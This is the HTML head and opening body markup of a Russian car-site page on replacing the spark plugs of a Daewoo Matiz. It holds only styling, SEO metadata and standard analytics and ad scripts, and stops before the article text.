

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html
body_size: 27560
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Замена свечей Матиз: процесс, выбор, инструкция, видео</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Инструкция по замене свечей на Дэу Матиз. Фото и видеоматериалы. Описание технологического процесса. Тонкости и нюансы проведения процедуры." />
	<link rel="canonical" href="https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замена свечей Матиз: процесс, выбор, инструкция, видео" />
	<meta property="og:description" content="Инструкция по замене свечей на Дэу Матиз. Фото и видеоматериалы. Описание технологического процесса. Тонкости и нюансы проведения процедуры." />
	<meta property="og:url" content="https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2019-04-19T06:42:06+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="355" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html","url":"https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html","name":"Замена свечей Матиз: процесс, выбор, инструкция, видео","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02.jpg","datePublished":"2019-04-19T06:42:06+00:00","dateModified":"2019-04-19T06:42:06+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Инструкция по замене свечей на Дэу Матиз. Фото и видеоматериалы. Описание технологического процесса. Тонкости и нюансы проведения процедуры.","breadcrumb":{"@id":"https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02.jpg","width":770,"height":355,"caption":"Свечи зажигания."},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Замена свечей Дэу Матиз"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
